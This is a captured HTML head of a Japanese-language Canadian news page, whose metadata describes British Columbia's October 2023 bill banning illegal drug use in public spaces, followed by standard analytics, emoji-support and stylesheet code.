

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/
body_size: 37022
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>BC州政府が公共スペースでの違法薬物使用禁止を目指す | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【ローカルニュース】ブリティッシュ・コロンビア（BC）州は10月5日、公共の場での違法薬物使用を禁止する法案を発表した。可決されれば、建物の半径6メートル以内、バス停の6メートル以内、公園、ビーチ、スポーツフィールドなどでの薬物使用が禁止される。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="編集部"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BC州政府が公共スペースでの違法薬物使用禁止を目指す | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【ローカルニュース】ブリティッシュ・コロンビア（BC）州は10月5日、公共の場での違法薬物使用を禁止する法案を発表した。可決されれば、建物の半径6メートル以内、バス停の6メートル以内、公園、ビーチ、スポーツフィールドなどでの薬物使用が禁止される。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2023-10-09T19:00:00+00:00" />
		<meta property="article:modified_time" content="2023-11-13T04:57:59+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="BC州政府が公共スペースでの違法薬物使用禁止を目指す | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【ローカルニュース】ブリティッシュ・コロンビア（BC）州は10月5日、公共の場での違法薬物使用を禁止する法案を発表した。可決されれば、建物の半径6メートル以内、バス停の6メートル以内、公園、ビーチ、スポーツフィールドなどでの薬物使用が禁止される。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#article","name":"BC\u5dde\u653f\u5e9c\u304c\u516c\u5171\u30b9\u30da\u30fc\u30b9\u3067\u306e\u9055\u6cd5\u85ac\u7269\u4f7f\u7528\u7981\u6b62\u3092\u76ee\u6307\u3059 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"BC\u5dde\u653f\u5e9c\u304c\u516c\u5171\u30b9\u30da\u30fc\u30b9\u3067\u306e\u9055\u6cd5\u85ac\u7269\u4f7f\u7528\u7981\u6b62\u3092\u76ee\u6307\u3059","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/04\/Canada-news_2.jpg","width":1200,"height":800},"datePublished":"2023-10-09T12:00:00-07:00","dateModified":"2023-11-12T20:57:59-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#webpage"},"articleSection":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9, \u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30fb\u30b3\u30ed\u30f3\u30d3\u30a2\u5dde, \u5065\u5eb7, \u793e\u4f1a, \u85ac\u7269"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","position":2,"name":"\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","position":3,"name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#listItem","name":"BC\u5dde\u653f\u5e9c\u304c\u516c\u5171\u30b9\u30da\u30fc\u30b9\u3067\u306e\u9055\u6cd5\u85ac\u7269\u4f7f\u7528\u7981\u6b62\u3092\u76ee\u6307\u3059"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#listItem","position":4,"name":"BC\u5dde\u653f\u5e9c\u304c\u516c\u5171\u30b9\u30da\u30fc\u30b9\u3067\u306e\u9055\u6cd5\u85ac\u7269\u4f7f\u7528\u7981\u6b62\u3092\u76ee\u6307\u3059","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/","name":"\u7de8\u96c6\u90e8","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0b0ba0ccc94498b4e61ff94911f624e27bb98bbc9893dcf657525e05bbb0ba64?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u7de8\u96c6\u90e8"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/","name":"BC\u5dde\u653f\u5e9c\u304c\u516c\u5171\u30b9\u30da\u30fc\u30b9\u3067\u306e\u9055\u6cd5\u85ac\u7269\u4f7f\u7528\u7981\u6b62\u3092\u76ee\u6307\u3059 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9\u3011\u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30fb\u30b3\u30ed\u30f3\u30d3\u30a2\uff08BC\uff09\u5dde\u306f10\u67085\u65e5\u3001\u516c\u5171\u306e\u5834\u3067\u306e\u9055\u6cd5\u85ac\u7269\u4f7f\u7528\u3092\u7981\u6b62\u3059\u308b\u6cd5\u6848\u3092\u767a\u8868\u3057\u305f\u3002\u53ef\u6c7a\u3055\u308c\u308c\u3070\u3001\u5efa\u7269\u306e\u534a\u5f846\u30e1\u30fc\u30c8\u30eb\u4ee5\u5185\u3001\u30d0\u30b9\u505c\u306e6\u30e1\u30fc\u30c8\u30eb\u4ee5\u5185\u3001\u516c\u5712\u3001\u30d3\u30fc\u30c1\u3001\u30b9\u30dd\u30fc\u30c4\u30d5\u30a3\u30fc\u30eb\u30c9\u306a\u3069\u3067\u306e\u85ac\u7269\u4f7f\u7528\u304c\u7981\u6b62\u3055\u308c\u308b\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/04\/Canada-news_2.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/#mainImage"},"datePublished":"2023-10-09T12:00:00-07:00","dateModified":"2023-11-12T20:57:59-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/10\/09\/bc-bans-drug-use-public-space\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 